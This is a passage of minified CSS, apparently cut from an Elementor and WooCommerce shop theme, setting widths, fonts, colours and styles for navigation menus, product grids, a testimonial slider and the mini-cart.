.elementor-element.elementor-element-70d55ef0 .elementor-heading-title{font-size:18px}.elementor-26 .elementor-element.elementor-element-5604081d{width:24%}.elementor-26 .elementor-element.elementor-element-3cf4599>.elementor-widget-container{margin:20px 0 0}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-category__title,.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{font-size:12px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .star-rating{margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price{font-size:12px}.elementor-26 .elementor-element.elementor-element-3cf4599.elementor-wc-products ul.products li.product .price del{font-size:12px}.elementor-26 .elementor-element.elementor-element-54b064b5{padding:40px 10px}.elementor-26 .elementor-element.elementor-element-60519cc5{width:12%}.elementor-26 .elementor-element.elementor-element-31ae808d{width:74%}.elementor-26 .elementor-element.elementor-element-544c4c9 .elementor-heading-title{font-size:18px}.elementor-26 .elementor-element.elementor-element-1c5bcd3c{width:12%}.elementor-26 .elementor-element.elementor-element-7c482e38>.elementor-widget-container{margin:20px 0 0}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products{grid-column-gap:20px;grid-row-gap:40px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-category__title,.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{font-size:12px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .star-rating{margin-bottom:10px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price{font-size:12px}.elementor-26 .elementor-element.elementor-element-7c482e38.elementor-wc-products ul.products li.product .price del{font-size:12px}.elementor-26 .elementor-element.elementor-element-244ef8f6{padding:40px 10px 0}.elementor-26 .elementor-element.elementor-element-542b4454{width:22%}.elementor-26 .elementor-element.elementor-element-4833fb30{width:56%}.elementor-26 .elementor-element.elementor-element-2423f4c3 .elementor-heading-title{font-size:18px}.elementor-26 .elementor-element.elementor-element-3edc7567{width:22%}.elementor-26 .elementor-element.elementor-element-73551b34>.elementor-widget-container{padding:20px 10px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-arrows-yes .elementor-main-swiper{width:calc(296px - 40px)}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-main-swiper{width:296px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_inline .elementor-testimonial__footer,.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:15px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:15px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-right:15px}.elementor-26 .elementor-element.elementor-element-73551b34.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-left:15px}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__text{font-size:14px}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__name{font-size:14px}.elementor-26 .elementor-element.elementor-element-73551b34 .elementor-testimonial__image img{width:60px;height:60px}}@media(min-width:768px){.elementor-26 .elementor-element.elementor-element-5e948832{width:41.162%}.elementor-26 .elementor-element.elementor-element-57d85a3c{width:58.838%}.elementor-26 .elementor-element.elementor-element-6b276e4d{width:39.018%}.elementor-26 .elementor-element.elementor-element-2b0450b1{width:21.607%}.elementor-26 .elementor-element.elementor-element-5604081d{width:39.021%}.elementor-26 .elementor-element.elementor-element-60519cc5{width:34.018%}.elementor-26 .elementor-element.elementor-element-31ae808d{width:31.607%}.elementor-26 .elementor-element.elementor-element-1c5bcd3c{width:34.021%}.elementor-26 .elementor-element.elementor-element-542b4454{width:38.036%}.elementor-26 .elementor-element.elementor-element-4833fb30{width:23.571%}.elementor-26 .elementor-element.elementor-element-3edc7567{width:38.039%}}@media(max-width:1024px) and (min-width:768px){.elementor-26 .elementor-element.elementor-element-744ddfb{width:25%}.elementor-26 .elementor-element.elementor-element-ee709b1{width:27%}.elementor-26 .elementor-element.elementor-element-5b592dc1{width:27%}.elementor-26 .elementor-element.elementor-element-5739321e{width:20%}.elementor-26 .elementor-element.elementor-element-6b276e4d{width:34%}.elementor-26 .elementor-element.elementor-element-2b0450b1{width:32%}.elementor-26 .elementor-element.elementor-element-5604081d{width:34%}.elementor-26 .elementor-element.elementor-element-60519cc5{width:28%}.elementor-26 .elementor-element.elementor-element-31ae808d{width:44%}.elementor-26 .elementor-element.elementor-element-1c5bcd3c{width:28%}.elementor-26 .elementor-element.elementor-element-542b4454{width:32%}.elementor-26 .elementor-element.elementor-element-4833fb30{width:36%}.elementor-26 .elementor-element.elementor-element-3edc7567{width:32%}}.elementor-229 .elementor-element.elementor-element-92947f8>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-92947f8:not(.elementor-motion-effects-element-type-background),.elementor-229 .elementor-element.elementor-element-92947f8>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#c11}.elementor-229 .elementor-element.elementor-element-92947f8{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:2}.elementor-229 .elementor-element.elementor-element-92947f8>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-229 .elementor-element.elementor-element-020778d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-229 .elementor-element.elementor-element-020778d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-020778d.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-229 .elementor-element.elementor-element-9b244d7{text-align:center}.elementor-229 .elementor-element.elementor-element-9b244d7 .elementor-heading-title{font-family:Heebo,Sans-serif;font-size:18px;font-weight:600;color:#fff}.elementor-229 .elementor-element.elementor-element-349d9b03>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-349d9b03:not(.elementor-motion-effects-element-type-background),.elementor-229 .elementor-element.elementor-element-349d9b03>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#163158}.elementor-229 .elementor-element.elementor-element-349d9b03{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;z-index:2}.elementor-229 .elementor-element.elementor-element-349d9b03>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(25px/2)}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(25px/2)}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(25px/2);margin-left:calc(25px/2)}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-25px/2);margin-left:calc(-25px/2)}body.rtl .elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-25px/2)}body:not(.rtl) .elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-25px/2)}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-icon i{color:#fff;transition:color .3s}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill .3s}.elementor-229 .elementor-element.elementor-element-2c8c14b5{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-item>.elementor-icon-list-text,.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-item>a{font-family:Heebo,Sans-serif;font-size:14px;font-weight:300}.elementor-229 .elementor-element.elementor-element-2c8c14b5 .elementor-icon-list-text{color:#fff;transition:color .3s}.elementor-bc-flex-widget .elementor-229 .elementor-element.elementor-element-3eb51b83.elementor-column .elementor-widget-wrap{align-items:center}.elementor-229 .elementor-element.elementor-element-3eb51b83.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-3eb51b83.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-229 .elementor-element.elementor-element-3b8419f5{text-align:center}.elementor-229 .elementor-element.elementor-element-3b8419f5 .elementor-heading-title{font-family:Heebo,Sans-serif;font-size:11px;font-weight:300;color:#fff}.elementor-229 .elementor-element.elementor-element-3d221b80 .elementor-repeater-item-3c70127.elementor-social-icon{background-color:#fff}.elementor-229 .elementor-element.elementor-element-3d221b80 .elementor-repeater-item-3c70127.elementor-social-icon i{color:#292929}.elementor-229 .elementor-element.elementor-element-3d221b80 .elementor-repeater-item-3c70127.elementor-social-icon svg{fill:#292929}.elementor-229 .elementor-element.elementor-element-3d221b80{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:15px}.elementor-229 .elementor-element.elementor-element-3d221b80 .elementor-widget-container{text-align:right}.elementor-229 .elementor-element.elementor-element-3d221b80>.elementor-widget-container{margin:0 -15px 0 0}.elementor-229 .elementor-element.elementor-element-675c68af>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-675c68af:not(.elementor-motion-effects-element-type-background),.elementor-229 .elementor-element.elementor-element-675c68af>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-229 .elementor-element.elementor-element-675c68af{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:25px 0;z-index:10}.elementor-229 .elementor-element.elementor-element-675c68af>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-bc-flex-widget .elementor-229 .elementor-element.elementor-element-18020362.elementor-column .elementor-widget-wrap{align-items:center}.elementor-229 .elementor-element.elementor-element-18020362.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-menu-toggle{margin:0 auto}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu .elementor-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-item{color:#292929;fill:#292929;padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-item:focus,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-item:hover{color:#292929;fill:#292929}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#292929}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed .elementor-item:after,.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed .elementor-item:before{border-color:#292929}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed .elementor-item:before{border-width:2px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0}.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-double-line .elementor-item:after,.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-double-line .elementor-item:before,.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-overline .elementor-item:before,.elementor-229 .elementor-element.elementor-element-2c82eb49 .e--pointer-underline .elementor-item:after{height:2px}.elementor-229 .elementor-element.elementor-element-2c82eb49{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 )}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-menu-toggle,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a{color:#292929}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:10px 40px 16px 0;border-color:#fff}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-menu-toggle:hover,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a:hover{color:#d1bc92}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a:hover{background-color:#02010100}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d1bc92}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown .elementor-item,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-2c82eb49 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px!important}.elementor-229 .elementor-element.elementor-element-275f449b{text-align:center}.elementor-229 .elementor-element.elementor-element-275f449b img{width:70%}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-menu-toggle{margin:0 auto}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu .elementor-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-item{color:#292929;fill:#292929;padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-item:focus,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-item:hover{color:#292929;fill:#292929}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#292929}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed .elementor-item:after,.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed .elementor-item:before{border-color:#292929}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed .elementor-item:before{border-width:2px}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0}.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-double-line .elementor-item:after,.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-double-line .elementor-item:before,.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-overline .elementor-item:before,.elementor-229 .elementor-element.elementor-element-836e7c2 .e--pointer-underline .elementor-item:after{height:2px}.elementor-229 .elementor-element.elementor-element-836e7c2{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 )}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-menu-toggle,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a{color:#292929}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:10px 40px 16px 0;border-color:#fff}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-menu-toggle:hover,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a:hover{color:#d1bc92}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a:hover{background-color:#02010100}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a.elementor-item-active{color:#d1bc92}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown .elementor-item,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-836e7c2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px!important}.elementor-229 .elementor-element.elementor-element-4d6467ab{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 10px 0px 0px;--items-indicator-background-color:var(--e-global-color-accent);--cart-border-style:none;--menu-cart-subtotal-color:#292929;--product-price-color:#D1BC92;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}.elementor-229 .elementor-element.elementor-element-4d6467ab .elementor-menu-cart__subtotal{font-family:Jost,Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.3px}.elementor-229 .elementor-element.elementor-element-4d6467ab .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-229 .elementor-element.elementor-element-4d6467ab .elementor-menu-cart__product-name a{color:#292929}.elementor-229 .elementor-element.elementor-element-5e9c6565>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-229 .elementor-element.elementor-element-5e9c6565:not(.elementor-motion-effects-element-type-background),.elementor-229 .elementor-element.elementor-element-5e9c6565>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-229 .elementor-element.elementor-element-5e9c6565{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:25px 0;z-index:10}.elementor-229 .elementor-element.elementor-element-5e9c6565>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-229 .elementor-element.elementor-element-19f05802 .elementor-icon-wrapper{text-align:left}.elementor-229 .elementor-element.elementor-element-19f05802.elementor-view-stacked .elementor-icon{background-color:#292929}.elementor-229 .elementor-element.elementor-element-19f05802.elementor-view-default .elementor-icon,.elementor-229 .elementor-element.elementor-element-19f05802.elementor-view-framed .elementor-icon{color:#292929;border-color:#292929}.elementor-229 .elementor-element.elementor-element-19f05802.elementor-view-default .elementor-icon svg,.elementor-229 .elementor-element.elementor-element-19f05802.elementor-view-framed .elementor-icon{fill:#292929}.elementor-229 .elementor-element.elementor-element-19f05802 .elementor-icon{font-size:25px}.elementor-229 .elementor-element.elementor-element-19f05802 .elementor-icon svg{height:25px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-menu-toggle{margin-right:auto;background-color:#29292900}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu .elementor-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-item{color:#292929;fill:#292929;padding-left:0;padding-right:0;padding-top:5px;padding-bottom:5px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-item.highlighted,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-item:focus,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-item:hover{color:var(--e-global-color-accent);fill:var(--e-global-color-accent)}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before{background-color:#292929}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed .elementor-item:after,.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed .elementor-item:before{border-color:#292929}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed .elementor-item:before{border-width:2px}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 2px 2px}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:2px 2px 0 0}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:2px 0 0 2px}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 2px 2px 0}.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-double-line .elementor-item:after,.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-double-line .elementor-item:before,.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-overline .elementor-item:before,.elementor-229 .elementor-element.elementor-element-688495ba .e--pointer-underline .elementor-item:after{height:2px}.elementor-229 .elementor-element.elementor-element-688495ba{--e-nav-menu-horizontal-menu-item-margin:calc( 50px / 2 )}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu>li:not(:last-child){margin-bottom:50px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-menu-toggle,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a{color:#292929}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown{background-color:#fff;border-style:solid;border-width:10px 40px 16px 0;border-color:#fff}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-menu-toggle:hover,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a:hover{color:var(--e-global-color-accent)}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a.elementor-item-active,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a.highlighted,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a:hover{background-color:#02010100}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a.elementor-item-active{color:var(--e-global-color-accent)}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown .elementor-item,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown .elementor-sub-item{font-family:Jost,Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;letter-spacing:1.2px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main .elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--dropdown a{padding-top:10px;padding-bottom:10px}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu--main>.elementor-nav-menu>li>.elementor-nav-menu--dropdown,.elementor-229 .elementor-element.elementor-element-688495ba .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:35px!important}.elementor-229 .elementor-element.elementor-element-688495ba div.elementor-menu-toggle{color:#292929}.elementor-229 .elementor-element.elementor-element-688495ba div.elementor-menu-toggle svg{fill:#292929}.elementor-229 .elementor-element.elementor-element-688495ba div.elementor-menu-toggle:hover{color:#292929}.elementor-229 .elementor-element.elementor-element-688495ba div.elementor-menu-toggle:hover svg{fill:#292929}.elementor-229 .elementor-element.elementor-element-688495ba .elementor-menu-toggle:hover{background-color:#29292900}.elementor-229 .elementor-element.elementor-element-721af4e2 img{width:65%}.elementor-229 .elementor-element.elementor-element-d4cdbd4{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 10px 0px 0px;--items-indicator-background-color:var(--e-global-color-accent);--cart-border-style:none;--menu-cart-subtotal-color:#292929;--product-price-color:#D1BC92;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}.elementor-229 .elementor-element.elementor-element-d4cdbd4 .elementor-menu-cart__subtotal{font-family:Jost,Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.3px}.elementor-229 .elementor-element.elementor-element-d4cdbd4 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-229 .elementor-element.elementor-element-d4cdbd4 .elementor-menu-cart__product-name a{color:#292929}.elementor-229 .elementor-element.elementor-element-1887f25{--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-background-color:#02010100;--toggle-button-border-color:#02010100;--toggle-button-border-width:0px;--toggle-icon-size:20px;--toggle-icon-padding:0px 10px 0px 0px;--items-indicator-background-color:var(--e-global-color-accent);--cart-border-style:none;--menu-cart-subtotal-color:#292929;--product-price-color:#D1BC92;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px)}.elementor-229 .elementor-element.elementor-element-1887f25 .elementor-menu-cart__subtotal{font-family:Jost,Sans-serif;font-size:16px;font-weight:400;text-transform:uppercase;letter-spacing:1.3px}.elementor-229 .elementor-element.elementor-element-1887f25 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0}.elementor-229 .elementor-element.elementor-element-1887f25 .elementor-menu-cart__product-name 